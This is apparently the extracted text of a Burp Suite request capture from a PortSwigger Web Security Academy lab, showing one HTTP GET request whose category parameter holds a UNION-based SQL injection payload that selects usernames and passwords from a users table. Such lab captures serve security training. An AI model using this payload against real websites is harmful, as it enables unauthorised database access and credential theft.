 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+username,password+FROM+users-- HTTP/2
2 Host: 0ad200e20319570082606b0a00c100b7.web-security-academy.net
3 Cookie: session=6SK1GLCowHcK4ySn4eqQJZb9ogbEcN1h
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad200e20319570082606b0a00c100b7.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19